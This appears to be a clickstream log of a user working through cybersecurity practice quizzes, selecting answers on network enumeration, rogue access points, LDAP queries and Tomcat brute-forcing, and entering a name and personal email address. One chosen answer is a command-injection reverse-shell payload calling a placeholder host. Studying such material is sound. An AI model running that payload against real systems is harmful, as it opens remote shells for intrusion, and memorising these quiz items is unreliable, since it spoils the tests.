Goal: Information Seeking & Learning: Learn about a topic


scroll to position [62, 0]
click at [212, 147] on div "The application is using HTTP cookies instead of more secure HTML5 Web Storage …" at bounding box center [236, 149] width 227 height 23
click at [123, 136] on input "c. The application is using HTTP cookies instead of more secure HTML5 Web Stora…" at bounding box center [123, 134] width 0 height 5

scroll to position [67, 0]

click at [228, 174] on div "Execute a NetBIOS name service query using nbtstat -A [target IP] and proceed b…" at bounding box center [236, 170] width 227 height 23
click at [123, 157] on input "d. Execute a NetBIOS name service query using nbtstat -A [target IP] and procee…" at bounding box center [123, 155] width 0 height 5

scroll to position [0, 0]

click at [317, 146] on div "Run tcpdump with the '-A' option to capture ASCII output of all network packets…" at bounding box center [236, 134] width 227 height 23
click at [123, 121] on input "a. Run tcpdump with the '-A' option to capture ASCII output of all network pack…" at bounding box center [123, 118] width 0 height 5

scroll to position [98, 0]

click at [317, 91] on div "Implement a specific information disclosure policy for trade shows that outline…" at bounding box center [236, 86] width 227 height 23
click at [123, 74] on input "b. Implement a specific information disclosure policy for trade shows that outl…" at bounding box center [123, 71] width 0 height 5

scroll to position [0, 0]

click at [263, 184] on div "Evil Twin attack" at bounding box center [236, 181] width 227 height 15
click at [123, 172] on input "b. Evil Twin attack" at bounding box center [123, 169] width 0 height 5

click at [291, 127] on div "Perform a targeted scan of the FTP service to identify the version, then search…" at bounding box center [236, 125] width 227 height 23
click at [123, 112] on input "a. Perform a targeted scan of the FTP service to identify the version, then sea…" at bounding box center [123, 110] width 0 height 5

click at [248, 216] on div "Create a controlled proof-of-concept that demonstrates the vulnerability using …" at bounding box center [236, 211] width 227 height 23
click at [123, 198] on input "c. Create a controlled proof-of-concept that demonstrates the vulnerability usi…" at bounding box center [123, 195] width 0 height 5

click at [266, 124] on div "Bias attack exploiting RC4's keystream patterns to reveal plaintext" at bounding box center [236, 121] width 227 height 15
click at [123, 112] on input "a. Bias attack exploiting RC4's keystream patterns to reveal plaintext" at bounding box center [123, 110] width 0 height 5

scroll to position [37, 0]

click at [245, 96] on div "Use fileless malware techniques that operate entirely in memory to minimize dis…" at bounding box center [236, 96] width 227 height 23
click at [123, 83] on input "a. Use fileless malware techniques that operate entirely in memory to minimize …" at bounding box center [123, 81] width 0 height 5

scroll to position [43, 0]

click at [242, 206] on div "Implement BLE MAC address filtering and require encrypted pairing using out-of-…" at bounding box center [236, 193] width 227 height 23
click at [123, 181] on input "d. Implement BLE MAC address filtering and require encrypted pairing using out-…" at bounding box center [123, 178] width 0 height 5

type input "shre"
click at [277, 134] on input "text" at bounding box center [286, 127] width 91 height 20
type input "Vyas"

click at [213, 148] on input "email" at bounding box center [236, 153] width 190 height 20
type input "shristivyas4@gmail.com"

click at [235, 215] on button "Show my results" at bounding box center [236, 219] width 83 height 15

scroll to position [174, 0]

click at [228, 26] on select "Beginner Intermediate Expert" at bounding box center [173, 20] width 127 height 13
select select "expert"
click at [110, 14] on select "Beginner Intermediate Expert" at bounding box center [173, 20] width 127 height 13

click at [230, 81] on button "Start Practice Test" at bounding box center [236, 82] width 95 height 16

scroll to position [71, 0]

click at [303, 141] on div "Query for SPF, DKIM, and DMARC records using passive DNS services" at bounding box center [236, 136] width 227 height 15
click at [123, 127] on input "c. Query for SPF, DKIM, and DMARC records using passive DNS services" at bounding box center [123, 125] width 0 height 5

scroll to position [39, 0]

click at [334, 143] on div "Set up a rogue access point with the same SSID and capture user credentials whe…" at bounding box center [236, 146] width 227 height 23
click at [123, 133] on input "b. Set up a rogue access point with the same SSID and capture user credentials …" at bounding box center [123, 131] width 0 height 5

scroll to position [0, 0]

click at [327, 123] on div "(objectCategory=person)(objectClass=user)(description=*service*)" at bounding box center [236, 130] width 227 height 15
click at [123, 122] on input "b. (objectCategory=person)(objectClass=user)(description=*service*)" at bounding box center [123, 119] width 0 height 5

scroll to position [15, 0]

click at [283, 174] on div "test; bash -i >& /dev/tcp/[TECHNICAL_ID][URL] 0>&1" at bounding box center [236, 175] width 227 height 15
click at [123, 166] on input "c. test; bash -i >& /dev/tcp/[TECHNICAL_ID][URL] 0>&1" at bounding box center [123, 164] width 0 height 5

scroll to position [46, 0]

click at [313, 144] on div "The administrative contact email addresses used across multiple domains" at bounding box center [236, 136] width 227 height 15
click at [123, 127] on input "c. The administrative contact email addresses used across multiple domains" at bounding box center [123, 125] width 0 height 5

scroll to position [47, 0]
click at [277, 90] on div "Implement strict network segmentation policies and require all internal traffic…" at bounding box center [236, 95] width 227 height 23
click at [123, 82] on input "a. Implement strict network segmentation policies and require all internal traf…" at bounding box center [123, 80] width 0 height 5

scroll to position [60, 0]
click at [240, 145] on div "Implementing a CAPTCHA challenge for all search requests during peak traffic pe…" at bounding box center [236, 137] width 227 height 15
click at [123, 129] on input "b. Implementing a CAPTCHA challenge for all search requests during peak traffic…" at bounding box center [123, 126] width 0 height 5

scroll to position [44, 0]
click at [270, 168] on div "Use a dictionary attack against the Tomcat Manager login with common username/p…" at bounding box center [236, 167] width 227 height 23
click at [123, 154] on input "c. Use a dictionary attack against the Tomcat Manager login with common usernam…" at bounding box center [123, 152] width 0 height 5

scroll to position [51, 0]

click at [298, 212] on div "Increase monitoring of the employee's activities while consulting with HR and l…" at bounding box center [236, 211] width 227 height 23
click at [123, 198] on input "d. Increase monitoring of the employee's activities while consulting with HR an…" at bounding box center [123, 195] width 0 height 5

scroll to position [48, 0]
click at [286, 98] on div "Pause testing of the loyalty program, document the finding, and request formal …" at bounding box center [236, 94] width 227 height 23
click at [123, 81] on input "a. Pause testing of the loyalty program, document the finding, and request form…" at bounding box center [123, 79] width 0 height 5

scroll to position [69, 0]

click at [288, 131] on link "Continue with Free" at bounding box center [285, 130] width 79 height 15

scroll to position [1055, 0]
